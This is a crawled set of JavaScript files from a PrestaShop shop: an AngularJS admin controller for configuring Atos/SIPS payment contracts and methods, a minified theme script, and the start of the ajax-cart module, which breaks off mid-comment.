            $scope.update_configuration.contract.front_errors = errors;
        } else {
            $scope.update_configuration.contract = getGlobalFunctionVars(true);

            var form_data = new FormData();
            form_data.append('contract', JSON.stringify($scope.configuration.contract));
            form_data.append('file', $scope.configuration.contract.certificate);

            setTimeout(function () {
                $http({
                    url: $scope.tabs['AdminConfigsdevatos'].link,
                    method: 'POST',
                    headers: {
                        'Content-Type': undefined
                    },
                    transformRequest: function () {
                        return form_data;
                    },
                    params: {
                        ajax: '1',
                        action: 'updateContract'
                    }
                }).then(function successCallback(response) {
                    var data = response.data;
                    $scope.update_configuration.contract.is_success = data.is_success;
                    $scope.update_configuration.contract.has_error = data.has_error;
                    $scope.update_configuration.contract.back_errors = data.errors;
                    if (data.is_success) {
                        $scope.readContract();
                        $scope.is_contract_edition_displayed = false;
                        $scope.configuration.contract = false;
                    }
                }, function errorCallback(response) {
                    alert($scope.js_translations['ErrorMessage']);
                }).finally(function () {
                    $scope.update_configuration.contract.loading = false;
                });
            }, 250);
        }
    };

    /**
     * Delete a contract.
     */
    $scope.deleteContract = function (contract) {
        if (confirm($scope.js_translations['DeletingContract'] + ' (#' + contract.id_contract + ')')) {
            $scope.delete_configuration.contract = getGlobalFunctionVars(true);
            setTimeout(function () {
                $http({
                    method: 'POST',
                    url: $scope.tabs['AdminConfigsdevatos'].link,
                    params: {
                        ajax: '1',
                        action: 'deleteContract'
                    },
                    data: {
                        id_contract: contract.id_contract
                    }
                }).then(function successCallback(response) {
                    var data = response.data;
                    $scope.delete_configuration.contract.is_success = data.is_success;
                    $scope.delete_configuration.contract.has_error = data.has_error;
                    if (data.is_success) {
                        $scope.closeContractEdition();
                        $scope.readContract();
                        if (data.has_payment_method_deleted) {
                            $scope.readPaymentMethod();
                        }
                    }
                }, function errorCallback(response) {
                    alert($scope.js_translations['ErrorMessage']);
                }).finally(function () {
                    $scope.delete_configuration.contract.loading = false;
                });
            }, 250);
        }
    };

    $scope.correct_exe_rights = getGlobalFunctionVars();
    $scope.correctExeRights = function () {
        $scope.correct_exe_rights = getGlobalFunctionVars(true);
        setTimeout(function () {
            $http({
                method: 'POST',
                url: $scope.tabs['AdminConfigsdevatos'].link,
                params: {
                    ajax: '1',
                    action: 'correctExeRights'
                }
            }).then(function successCallback(response) {
                var data = response.data;
                $scope.correct_exe_rights.is_success = data.is_success;
                $scope.correct_exe_rights.has_error = data.has_error;
                $scope.correct_exe_rights.back_errors = data.errors;
            }, function errorCallback(response) {
                alert($scope.js_translations['ErrorMessage']);
            }).finally(function () {
                $scope.correct_exe_rights.loading = false;
            });
        }, 250);
    };

    $scope.payment_methods_number = 0;

    /**
     * Read all payment methods.
     */
    $scope.readPaymentMethod = function () {
        $scope.read_configuration.payment_method = getGlobalFunctionVars(true);
        $http({
            method: 'POST',
            url: $scope.tabs['AdminConfigsdevatos'].link,
            params: {
                ajax: '1',
                action: 'readPaymentMethod'
            }
        }).then(function successCallback(response) {
            $scope.payment_methods_number = response.data.payment_methods_number;
            $scope.payment_methods = response.data.payment_methods;
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage']);
        }).finally(function () {
            $scope.read_configuration.payment_method.loading = false;
        });
    };

    $scope.is_payment_method_edition_displayed = false;
    $scope.openPaymentMethodEdition = function (payment_method = false) {
        $scope.resetAllAlerts();

        if ($scope.ps15) {
            $(".method-shop-select").find("option").each(
                function()
                {
                    $(this).attr('selected', false);
                }
            );
        } else {
            $("#method-shop-tree").find(":input[type=checkbox]").each(
                function()
                {
                    $(this).prop("checked", false);
                    $(this).parent().removeClass("tree-selected");
                }
            );
        }

        $scope.is_payment_method_edition_displayed = true;
        if (payment_method) {
            $scope.configuration.payment_method = angular.copy(payment_method);

            angular.forEach($scope.configuration.payment_method.shops, function (shop_id, shop) {
                if ($scope.ps15) {
                    $(".method-shop-select option[value='"+shop_id+"']").attr('selected', 'selected');
                } else {
                    $("#method-shop-tree input[type=checkbox][name^='checkBoxShopAsso'][value='"+shop_id+"']").prop("checked", true);
                    $("#method-shop-tree input[type=checkbox][name^='checkBoxShopAsso'][value='"+shop_id+"']").parent().addClass("tree-selected");
                }
            });
        } else {
            $scope.configuration.payment_method = angular.copy(global_default_payment_method);

            if ($scope.ps15) {
                $(".method-shop-select").find("option").each(
                    function()
                    {
                        $(this).attr('selected', 'selected');
                    }
                );
            } else {
                $("#method-shop-tree").find(":input[type=checkbox]").each(
        			function()
        			{
        				$(this).prop("checked", true);
        				$(this).parent().addClass("tree-selected");
        			}
        		);
            }
        }
        $scope.checkPaymentMethodMethod(true);
    };
    $scope.closePaymentMethodEdition = function () {
        $scope.is_payment_method_edition_displayed = false;
        $scope.configuration.payment_method = false;
        $scope.update_configuration.payment_method = getGlobalFunctionVars();
    };

    $scope.is_payment_method_edition_minimized = false;
    $scope.minimizePaymentMethodEdition = function () {
        $scope.is_payment_method_edition_minimized = true;
    };
    $scope.maximizePaymentMethodEdition = function () {
        $scope.is_payment_method_edition_minimized = false;
    };

    $scope.payment_method_list = {};

    /**
     * Check the contract linked to the payment method and get the payment method list with the contract ID.
     */
    $scope.checkPaymentMethodContract = function () {
        if ($scope.configuration.payment_method.id_contract
            && $scope.update_configuration.payment_method.front_errors.id_contract
        ) {
            $scope.update_configuration.payment_method.front_errors.id_contract = false;
        }

        var sips_version = false;
        if (typeof $scope.contracts[$scope.configuration.payment_method.id_contract] !== 'undefined') {
            sips_version = $scope.contracts[$scope.configuration.payment_method.id_contract].sips_version;
        }

        $http({
            method: 'POST',
            url: $scope.tabs['AdminConfigsdevatos'].link,
            params: {
                ajax: '1',
                action: 'getPaymentMethodList'
            },
            data: {
                sips_version: sips_version
            }
        }).then(function successCallback(response) {
            $scope.payment_method_list = response.data.payment_method_list;
            if ($scope.configuration.payment_method && !Object.keys($scope.payment_method_list).includes($scope.configuration.payment_method.method)) {
                $scope.configuration.payment_method.method = '0';
            }
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage']);
        });
    };

    /**
     * Check the payment method name.
     */
    $scope.checkPaymentMethodName = function () {
        if ($scope.configuration.payment_method.name
            && $scope.update_configuration.payment_method.front_errors.name
        ) {
            $scope.update_configuration.payment_method.front_errors.name = false;
        }
    }

    $scope.is_first_cashing_percentage_displayed = false;

    /**
     * Check the payment method and the number of payments.
     *
     * @param bool init - Define if this function is launched by ng-init directive.
     */
    $scope.checkPaymentMethodMethod = function (init = false) {
        if ($scope.configuration.payment_method.method
            && $scope.update_configuration.payment_method.front_errors.method
        ) {
            $scope.update_configuration.payment_method.front_errors.method = false;
        }

        var reg = /([2-9]{1}x)/g;
        if ($scope.configuration.payment_method.method.match(reg)) {
            $scope.is_first_cashing_percentage_displayed = true;
            if (!init || (init && !$scope.configuration.payment_method.id_payment_method)) {
                var match = reg.exec($scope.configuration.payment_method.method);
                $scope.configuration.payment_method.first_cashing_percentage = parseFloat(100 / parseInt(match[0].replace(/[(_)(x)]/g, ''))).toFixed(6);
            }
        } else {
            $scope.is_first_cashing_percentage_displayed = false;
            $scope.configuration.payment_method.first_cashing_percentage = parseFloat(100).toFixed(6);
        }
    };

    /**
     * Check if the payment method is Franfinance (3X or 4X).
     *
     * @return bool
     */
    $scope.isPaymentMethodFranfinance = function () {
        if ($scope.configuration.payment_method.method.match(/franfinance/)) {
            return true;
        } else {
            return false;
        }
    };

    /**
     * Check if the payment method is Facilypay (1X, 3X or 4X).
     *
     * @return bool
     */
    $scope.isPaymentMethodFacilypay = function () {
        if ($scope.configuration.payment_method.method.match(/facilypay/)) {
            return true;
        } else {
            return false;
        }
    };

    /**
     * Check if the payment method is Franfinance (3X or 4X).
     *
     * @return bool
     */
    $scope.isPaymentMethodCofinoga = function () {
        if ($scope.configuration.payment_method.method.match(/cofinoga/)) {
            return true;
        } else {
            return false;
        }
    };

    /**
     * Check the payment method authentication key.
     */
    $scope.checkPaymentMethodAuthenticationKey = function () {
        if (typeof $scope.configuration.payment_method.authentication_key !== 'undefined' && $scope.configuration.payment_method.authentication_key) {
            $scope.update_configuration.payment_method.front_errors.authentication_key = false;
        }
    };

    /**
     * Check the payment method settlement mode.
     */
    $scope.checkPaymentMethodSettlementMode = function () {
        if ($scope.update_configuration.payment_method.front_errors
            && typeof $scope.configuration.payment_method.settlement_mode !== 'undefined'
            && $scope.configuration.payment_method.settlement_mode
            && $scope.configuration.payment_method.settlement_mode.length <= 20
        ) {
            $scope.update_configuration.payment_method.front_errors.settlement_mode = false;
        }
    };

    /**
     * Check the payment method settlement mode version.
     */
    $scope.checkPaymentMethodSettlementModeVersion = function () {
        if ($scope.update_configuration.payment_method.front_errors
            && typeof $scope.configuration.payment_method.settlement_mode_version !== 'undefined'
            && $scope.configuration.payment_method.settlement_mode_version
            && $scope.configuration.payment_method.settlement_mode_version.match(/[0-9]/)
            && $scope.configuration.payment_method.settlement_mode_version.length <= 3
        ) {
            $scope.update_configuration.payment_method.front_errors.settlement_mode_version = false;
        }
    };

    /**
     * Check the payment method min amount.
     */
    $scope.checkPaymentMethodMinAmount = function () {
        if ($scope.configuration.payment_method.min_amount
            && $scope.update_configuration.payment_method.front_errors.min_amount
        ) {
            $scope.update_configuration.payment_method.front_errors.min_amount = false;
        }
    }

    /**
     * Check the payment method max amount.
     */
    $scope.checkPaymentMethodMaxAmount = function () {
        if ($scope.configuration.payment_method.max_amount
            && $scope.update_configuration.payment_method.front_errors.max_amount
        ) {
            $scope.update_configuration.payment_method.front_errors.max_amount = false;
        }
    }

    /**
     * Check the payment method 3D-Secure min amount.
     */
    $scope.checkPaymentMethodHas3dSecureFrom = function () {
        if ($scope.configuration.payment_method.has_3d_secure_from
            && $scope.update_configuration.payment_method.front_errors.has_3d_secure_from
        ) {
            $scope.update_configuration.payment_method.front_errors.has_3d_secure_from = false;
        }
    }

    /**
     * Check the payment method delay.
     */
    $scope.checkPaymentMethodDelay = function () {
        if ($scope.configuration.payment_method.delay
            && $scope.update_configuration.payment_method.front_errors.delay
        ) {
            $scope.update_configuration.payment_method.front_errors.delay = false;
        }
    }

    /**
     * Check the payment method first cashing percentage.
     */
    $scope.checkPaymentMethodFirstCashingPercentage = function () {
        if ($scope.configuration.payment_method.first_cashing_percentage
            && $scope.update_configuration.payment_method.front_errors.first_cashing_percentage
        ) {
            $scope.update_configuration.payment_method.front_errors.first_cashing_percentage = false;
        }
    }

    /**
     * Update a payment method.
     */
    $scope.updatePaymentMethod = function () {
        $scope.update_configuration.payment_method = getGlobalFunctionVars();
        var reg = /[0-9]+([\.][0-9]+)?/g;
        var errors = {};
        var image = angular.element('[file="configuration.payment_method.image"]')[0].files[0];

        if ($scope.configuration.payment_method.id_contract == '0') {
            $scope.update_configuration.payment_method.has_error = true;
            errors.id_contract = true;
        }
        if ($scope.configuration.payment_method.name == '') {
            $scope.update_configuration.payment_method.has_error = true;
            errors.name = true;
        }
        if ($scope.configuration.payment_method.id_contract > 0 && $scope.configuration.payment_method.method == '0') {
            $scope.update_configuration.payment_method.has_error = true;
            errors.method = true;
        }
        if (($scope.configuration.payment_method.method.match(/franfinance/))
            && (typeof $scope.configuration.payment_method.authentication_key === 'undefined'
                || !$scope.configuration.payment_method.authentication_key
            )
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.authentication_key = true;
        }
        if ($scope.configuration.payment_method.method.match(/facilypay/)) {
            if (typeof $scope.configuration.payment_method.settlement_mode === 'undefined'
                || !$scope.configuration.payment_method.settlement_mode
                || $scope.configuration.payment_method.settlement_mode.length > 20
            ) {
                $scope.update_configuration.payment_method.has_error = true;
                errors.settlement_mode = true;
            }
            if (typeof $scope.configuration.payment_method.settlement_mode_version === 'undefined'
                || !$scope.configuration.payment_method.settlement_mode_version
                || !$scope.configuration.payment_method.settlement_mode_version.match(/[0-9]/)
                || $scope.configuration.payment_method.settlement_mode_version.length > 3
            ) {
                $scope.update_configuration.payment_method.has_error = true;
                errors.settlement_mode_version = true;
            }
        }
        if ($scope.configuration.payment_method.method.match(/cofinoga/)) {
            if (typeof $scope.configuration.payment_method.payment_options === 'undefined'
                || !$scope.configuration.payment_method.payment_options
                || $scope.configuration.payment_method.payment_options.length == 0
            ) {
                $scope.update_configuration.payment_method.has_error = true;
                errors.payment_options = true;
            }
        }
        if (typeof $scope.configuration.payment_method.min_amount === 'undefined'
            || !$scope.configuration.payment_method.min_amount.match(reg)
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.min_amount = true;
        }
        if (typeof $scope.configuration.payment_method.max_amount === 'undefined'
            || !$scope.configuration.payment_method.max_amount.match(reg)
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.max_amount = true;
        }
        if (typeof $scope.configuration.payment_method.has_3d_secure_from === 'undefined'
            || !$scope.configuration.payment_method.has_3d_secure_from.match(reg)
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.has_3d_secure_from = true;
        }
        if (typeof $scope.configuration.payment_method.delay === 'undefined'
            || !$scope.configuration.payment_method.delay.match(/[0-9]/g)
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.delay = true;
        }
        if (typeof $scope.configuration.payment_method.first_cashing_percentage === 'undefined'
            || !$scope.configuration.payment_method.first_cashing_percentage.match(reg)
        ) {
            $scope.update_configuration.payment_method.has_error = true;
            errors.first_cashing_percentage = true;
        }
        if ($scope.update_configuration.payment_method.has_error) {
            $scope.update_configuration.payment_method.front_errors = errors;
        } else {
            $scope.update_configuration.payment_method = getGlobalFunctionVars(true);

            $scope.configuration.payment_method.shops = [];
            if ($scope.ps15) {
                $scope.configuration.payment_method.shops = $(".method-shop-select").val();
            } else {
                var shops = $("#method-shop-tree input[type=checkbox][name^='checkBoxShopAsso']:checked");
                shops.each(
                    function()
                    {
                        $scope.configuration.payment_method.shops.push($(this).val());
                    }
                );
            }
            
            var form_data = new FormData();
            form_data.append('payment_method', JSON.stringify($scope.configuration.payment_method));
            form_data.append('image', $scope.configuration.payment_method.image);
            
            setTimeout(function () {
                $http({
                    method: 'POST',
                    url: $scope.tabs['AdminConfigsdevatos'].link,
                    headers: {
                        'Content-Type': undefined
                    },
                    transformRequest: function () {
                        return form_data;
                    },
                    params: {
                        ajax: '1',
                        action: 'updatePaymentMethod'
                    },
                    data: {
                        payment_method: $scope.configuration.payment_method
                    }
                }).then(function successCallback(response) {
                    var result = response.data;
                    $scope.update_configuration.payment_method.is_success = result.is_success;
                    $scope.update_configuration.payment_method.has_error = result.has_error;
                    if (result.is_success) {
                        $scope.readPaymentMethod();
                        $scope.is_payment_method_edition_displayed = false;
                        $scope.configuration.payment_method = false;
                    }
                }, function errorCallback(response) {
                    alert($scope.js_translations['ErrorMessage']);
                }).finally(function () {
                    $scope.update_configuration.payment_method.loading = false;
                });
            }, 250);
        }
    };

    /**
     * Delete a payment method.
     */
    $scope.deletePaymentMethod = function (payment_method) {
        if (confirm($scope.js_translations['DeletingPaymentMethod'] + ' (#' + payment_method.id + ')')) {
            $scope.delete_configuration.payment_method = getGlobalFunctionVars(true);
            setTimeout(function () {
                $http({
                    method: 'POST',
                    url: $scope.tabs['AdminConfigsdevatos'].link,
                    params: {
                        ajax: '1',
                        action: 'deletePaymentMethod'
                    },
                    data: {
                        id_payment_method: payment_method.id_payment_method
                    }
                }).then(function successCallback(response) {
                    var data = response.data;
                    $scope.delete_configuration.payment_method.is_success = data.is_success;
                    $scope.delete_configuration.payment_method.has_error = data.has_error;
                    if (data.is_success) {
                        $scope.closePaymentMethodEdition();
                        $scope.readPaymentMethod();
                    }
                }, function errorCallback(response) {
                    alert($scope.js_translations['ErrorMessage']);
                }).finally(function () {
                    $scope.delete_configuration.payment_method.loading = false;
                });
            }, 250);
        }
    };

    $scope.action_payment = getGlobalFunctionVars();

    /**
     * Action payment.
     *
     * @param int id_payment_method - Payment method ID.
     * @param string link - Method link.
     */
    $scope.actionPayment = function (id_payment_method, link) {
        $scope.action_payment = getGlobalFunctionVars(true);
        $http({
            method: 'POST',
            url: link,
            params: {
                ajax: '1',
                action: 'actionPayment'
            },
            data: {
                id_payment_method: id_payment_method
            }
        }).then(function successCallback(response) {
            var data = response.data;
            $scope.action_payment.is_success = data.is_success;
            $scope.action_payment.has_error = data.has_error;
            if (data.has_error) {
                if (typeof data.error !== 'undefined') {
                    if (data.error == 'AccessDenied') {
                        alert($scope.js_translations['AccessDenied']);
                    } else if (data.error == 'UnavailablePaymentMethod') {
                        alert($scope.js_translations['UnavailablePaymentMethod']);
                    } else if (data.error == 'ApiError' && typeof data.error_message !== 'undefined') {
                        angular.element('#sdevatos-response').html(data.error_message);
                        angular.element('#sdevatos-response-link').fancybox().click();
                    } else {
                        alert($scope.js_translations['ErrorMessage']);
                    }
                } else {
                    alert($scope.js_translations['ErrorMessage']);
                }
            } else {
                if (data.redirect) {
                    angular.element('#sdevatos-response').html(data.template);
                    angular.element('#sdevatos-form').submit();
                } else {
                    angular.element('#sdevatos-response').html(data.template);
                    angular.element('#sdevatos-response-link').fancybox().click();
                }
            }
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage']);
        }).finally(function () {
            $scope.action_payment.loading = false;
        });
    }
});

SdevAtosApp.directive('file', function () {
    return {
        scope: {
            file: '='
        },
        link: function (scope, element, attrs) {
            element.bind('change', function (event) {
                var files = event.target.files;
                var file = files[0];
                scope.file = file ? file : undefined;
                scope.$apply();
            });
        }
    };
});

(function (angular) {
    'use strict';
    var module = angular.module('angular-bind-html-compile', []);
    module.directive('bindHtmlCompile', ['$compile', function ($compile) {
        return {
            restrict: 'A',
            link: function (scope, element, attrs) {
                scope.$watch(function () {
                    return scope.$eval(attrs.bindHtmlCompile);
                }, function (value) {
                    element.html(value && value.toString());
                    var compileScope = scope;
                    if (attrs.bindHtmlScope) {
                        compileScope = scope.$eval(attrs.bindHtmlScope);
                    }
                    $compile(element.contents())(compileScope);
                });
            }
        };
    }]);
}(window.angular));


--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/eb-actions.min.js
body_size: 1624
content:
/*********************************************************
  * ELATION LIQUID THEME - global Actions
  * (c) elation3ase, elationbase.com
  * (i) elationbase@gmail.com
  * See licence agreement in theme's root (licence.txt)
*********************************************************/

function findMobile(){var useragentstring=navigator.userAgent.toLowerCase();var mobilelist=new Array("iphone os 5","ipad; cpu os 5","iphone","ipad","android 2","android","blackberry","palmos","windows phone");for(var device in mobilelist){if(useragentstring.indexOf(mobilelist[device])>=0){return mobilelist[device];break;}}};function fixScroll(){whatMobile=findMobile();if((whatMobile=='ipad')||(whatMobile=='iphone')||(whatMobile=='android 2')||(whatMobile=='windows phone')){window.onscroll=function(){$('#eb-phone-footer').css("top",(window.pageYOffset+window.innerHeight-45)+'px');};}};(function(win){var doc=win.document;if(!location.hash&&win.addEventListener){window.scrollTo(0,1);var scrollTop=1,getScrollTop=function(){return win.pageYOffset||doc.compatMode==="CSS1Compat"&&doc.documentElement.scrollTop||doc.body.scrollTop||0;},bodycheck=setTimeout(function(){if(doc.body){clearInterval(bodycheck);scrollTop=getScrollTop();win.scrollTo(0,scrollTop===1?0:1);}},15);win.addEventListener("load",function(){setTimeout(function(){if(getScrollTop()<20){win.scrollTo(0,scrollTop===1?0:1);$('#eb-phone-footer').css("top",(window.pageYOffset+window.innerHeight-45)+'px');}},0);});}})(this);$(document).ready(function(){$(".cbox").colorbox({rel:'group1',width:"90%",height:"90%"});$('#mobile-nav').click(function(){$('#mobile-nav').colorbox({href:$('#mobile-nav').attr('href')+" #listpage_content",width:"100%",height:"100%"});});$("#cboxContent ul > li").on('mouseover',function(){$("#cboxContent ul > li").children("ul").hide().stop(true,true);$(this).children("ul").show().stop(true,true);});if(!$.browser.opera){$('select.eb-select').each(function(){var title=$(this).attr('title');if($('option:selected',this).val()!='')title=$('option:selected',this).text();$(this).css({'z-index':10,'opacity':0,'-khtml-appearance':'none'}).after('<span class="eb-select">'+title+'</span>').change(function(){val=$('option:selected',this).text();$(this).next().text(val);})});$('select.eb-select').mouseover(function(){$(this).next('span.eb-select').css("background-position","bottom left");});$('select.eb-select').mouseout(function(){$(this).next('span.eb-select').css("background-position","top left");});};$("#mobile-options").click(function(){event.preventDefault();$("#eb-options-pop").slideToggle(200).toggleClass('eb-pop-mobile');});if(screen.width>=1025){$("#eb-product-list img").tipsy({title:'alt',gravity:'s',fade:true,offset:-30,live:true});$("#view_scroll_left").tipsy({gravity:'w',fade:true,live:true,offset:0});$("#view_scroll_right").tipsy({gravity:'e',fade:true,live:true,offset:0});$("#eb-options-pop li").tipsy({gravity:'e',fade:true,live:true,offset:0});$("#thumbs_list_frame img").tipsy({title:'alt',gravity:'n',fade:true,live:true,offset:0});$(".myaccount_lnk_list a").tipsy({gravity:'s',fade:true,live:true,offset:0});$("#crossselling li a").tipsy({title:'original-title',gravity:'s',fade:true,live:true,offset:0});$("#crossselling_scroll_left").tipsy({gravity:'w',fade:true,live:true,offset:0});$("#crossselling_scroll_right").tipsy({gravity:'e',fade:true,live:true,offset:0});$("#productscategory_list li a ").tipsy({title:'original-title',gravity:'s',fade:true,live:true,offset:0});$("#productscategory_scroll_left").tipsy({gravity:'w',fade:true,live:true,offset:0});$("#productscategory_scroll_right").tipsy({gravity:'e',fade:true,live:true,offset:0});$(".addthis_toolbox a").tipsy({gravity:'sw',fade:true,live:true,offset:0});$("#color_to_pick_list li a").tipsy({gravity:'s',fade:true,live:true,offset:0});$("#paiement_logo_block_left img").tipsy({title:'alt',gravity:'s',fade:true,live:true,offset:0});$("#eb-social li a").tipsy({gravity:'n',fade:true,delayIn:300,live:true,offset:0});$(".add-disable").tipsy({gravity:'sw',fade:true,live:true,offset:0});$("#eb-product-list .ajax_add_to_cart_button").tipsy({gravity:'sw',fade:true,delayIn:300,live:true,offset:0});$("#eb-product-list .eb-view-item").tipsy({ gravity: 'sw',fade: true, delayIn: 300, live: true, offset: 0 });$(".eb-layout-column").tipsy({gravity:'se',fade:true,live:true,offset:0});$(".eb-layout-row").tipsy({gravity:'sw',fade:true,live:true,offset:0});$(".cart_quantity_up, .cart_quantity_down").tipsy({gravity:'w',fade:true,live:true,offset:0});$(".remove_link a, .view_link a").tipsy({gravity:'e',fade:true,live:true,offset:0});$(".flexslider a").tipsy({ gravity: 'nw',fade: true, offset: 0, live: true });$("#eb-product-manu a").tipsy({gravity:'w',fade:true,offset:0,live:true});};if(screen.width<=1024){$("#thumbs_list_frame").draggable({axis:"x"});$("#productscategory_list ul").draggable({axis:"x"});$("#crossselling_list ul").draggable({axis:"x"});};if(screen.width<=768){};if(screen.width<=480){fixScroll();};});


--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/modules/blockcart/ajax-cart.js
body_size: 7416
content:
/*
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2013 PrestaShop SA
*  @version  Release: $Revision: 7009 $
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

// Retrocompatibility with 1.4
if (typeof baseUri === "undefined" && typeof baseDir !== "undefined")
	baseUri = baseDir;

//JS Object : update the cart by ajax actions
var ajaxCart = {
	nb_total_products: 0,

	//override every button in the page in relation to the cart
	overrideButtonsInThePage : function(){
		//for every 'add' buttons...
		$('.ajax_add_to_cart_button').unbind('click').click(function(){
			var idProduct =  $(this).attr('rel').replace('ajax_id_product_', '');
			var qty = $(this).parent().find('input[name="qty"]').val();
			if (qty < 1) qty = 1;
			if ($(this).attr('disabled') != 'disabled')
				ajaxCart.add(idProduct, null, false, this, qty);
			/* $('html, body').animate({ scrollTop: 0 }, 'slow'); */
			$("#shopping_cart").addClass("eb-over");
			$("#cart_block").slideDown(450).addClass("cart_block_hover").delay(6000).removeClass("cart_block_hover").slideUp(450, function() {
				$("#shopping_cart").removeClass("eb-over");
			});
			return false;
		});
		//for product page 'add' button...
		$('body#product p#add_to_cart input').unbind('click').click(function(){
			ajaxCart.add( $('#product_page_product_id').val(), $('#idCombination').val(), true, null, $('#quantity_wanted').val(), null);
			/* $('html, body').animate({ scrollTop: 0 }, 'slow'); */
			$("#shopping_cart").addClass("eb-over");
			$("#cart_block").slideDown(450).addClass("cart_block_hover").delay(6000).removeClass("cart_block_hover").slideUp(450, function() {
				$("#shopping_cart").removeClass("eb-over");
			});
			return false;
		});

		//for 'delete' buttons in the cart block...
		$('#cart_block_list .ajax_cart_block_remove_link').unbind('click').click(function(){
			// Customized product management
			var customizationId = 0;
			var productId = 0;
			var productAttributeId = 0;
			if ($($(this).parent().parent()).attr('name') == 'customization')
				// Reverse two levels: a >> div >> li
				var customizableProductDiv = $($(this).parent().parent()).find("div[id^=deleteCustomizableProduct_]");
			else
				var customizableProductDiv = $($(this).parent()).find("div[id^=deleteCustomizableProduct_]");
			if (customizableProductDiv && $(customizableProductDiv).length)
			{
				$(customizableProductDiv).each(function(){
					var ids = $(this).attr('id').split('_');
					if (typeof(ids[1]) != 'undefined')
					{
						customizationId = parseInt(ids[1]);
						productId = parseInt(ids[2]);
						if (typeof(ids[3]) != 'undefined')
							productAttributeId = parseInt(ids[3]);
						return false;
					}
				});
			}

			// Common product management
			if (!customizationId)
			{
				//retrieve idProduct and idCombination from the displayed product in the block cart
				var firstCut = $(this).parent().parent().attr('id').replace('cart_block_product_', '');
				firstCut = firstCut.replace('deleteCustomizableProduct_', '');
				ids = firstCut.split('_');
				productId = parseInt(ids[0]);
				if (typeof(ids[1]) != 'undefined')
					productAttributeId = parseInt(ids[1]);
			}

			var idAddressDelivery = $(this).parent().parent().attr('id').match(/.*_\d+_\d+_(\d+)/)[1];

			// Removing product from the cart
			ajaxCart.remove(productId, productAttributeId, customizationId, idAddressDelivery);
			return false;
		});
	},

	// try to expand the cart
	expand : function(){
		if ($('#cart_block #cart_block_list').hasClass('collapsed'))
		{
			$('#header #cart_block #cart_block_summary').slideUp(200, function(){
				$(this).addClass('collapsed').removeClass('expanded');
				$('#header #cart_block #cart_block_list').slideDown({
					duration: 450,
					complete: function(){$(this).addClass('expanded').removeClass('collapsed');}
				});
			});
			// toogle the button expand/collapse button
			$('#cart_block h4 span#block_cart_expand').fadeOut('slow', function(){
				$('#cart_block h4 span#block_cart_collapse').fadeIn('fast');
			});

			// save the expand statut in the user cookie
			$.ajax({
				type: 'GET',
				url: baseDir + 'modules/blockcart/blockcart-set-collapse.php',
				async: true,
				data: 'ajax_blockcart_display=expand' + '&rand=' + new Date().getTime()
			});


		}
	},
	// Fix display when using back and previous browsers buttons
	refresh : function(){
		$.ajax({
			type: 'GET',
			url: baseUri,
			async: true,
			cache: false,
			dataType : "json",
			data: 'controller=cart&ajax=true&token=' + static_token,
			success: function(jsonData)
			{
				ajaxCart.updateCart(jsonData);
			}
		});
	},

	// try to collapse the cart
	collapse : function(){

		if ($('#cart_block #cart_block_list').hasClass('expanded'))
		{
			$('#header #cart_block #cart_block_list').slideUp('slow', function(){
				$(this).addClass('collapsed').removeClass('expanded');
				$('#header #cart_block #cart_block_summary').slideDown(450, function(){
					$(this).addClass('expanded').removeClass('collapsed');
				});
			});
			$('#cart_block h4 span#block_cart_collapse').fadeOut('slow', function(){
				$('#cart_block h4 span#block_cart_expand').fadeIn('fast');
			});

			// save the expand statut in the user cookie
			$.ajax({
				type: 'GET',
				url: baseDir + 'modules/blockcart/blockcart-set-collapse.php',
				async: true,
				data: 'ajax_blockcart_display=collapse' + '&rand=' + new Date().getTime()
			});
		}
	},

	// Update the cart information
	updateCartInformation : function (jsonData, addedFromProductPage)
	{
		ajaxCart.updateCart(jsonData);

		//reactive the button when adding has finished
		if (addedFromProductPage)
			$('body#product p#add_to_cart input').removeAttr('disabled').addClass('exclusive').removeClass('exclusive_disabled');
		else
			$('.ajax_add_to_cart_button').removeAttr('disabled');
	},

	// add a product in the cart via ajax
	add : function(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist){
		if (addedFromProductPage && !checkCustomizations())
		{
			alert(fieldRequired);
			return ;
		}
		emptyCustomizations();
		//disabled the button when adding to do not double add if user double click
		if (addedFromProductPage)
		{
			$('body#product p#add_to_cart input').attr('disabled', true).removeClass('exclusive').addClass('exclusive_disabled');
			$('.filled').removeClass('filled');
			confirm_add('#add_to_cart input');
		}
		else
		{
			$(callerElement).attr('disabled', true);
			confirm_add(callerElement);
		}

		if ($('#cart_block #cart_block_list').hasClass('collapsed'))
			this.expand();
		//send the ajax request to the server
		$.ajax({
			type: 'POST',
			url: baseUri,
			async: true,
			cache: false,
			dataType : "json",
			data: 'controller=cart&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination): ''),
			success: function(jsonData,textStatus,jqXHR)
			{
				// add appliance to whishlist module
				if (whishlist && !jsonData.errors)
					WishlistAddProductCart(whishlist[0], idProduct, idCombination, whishlist[1]);

				// add the picture to the cart
				/* HACK AYTECHNET : do not animate picture added to cart anymore :
				var $element = $(callerElement).parents('li').find('a.product_image img,a.product_img_link img');
				if (!$element.length)
					$element = $('#bigpic');
				var $picture = $element.clone();
				var pictureOffsetOriginal = $element.offset();

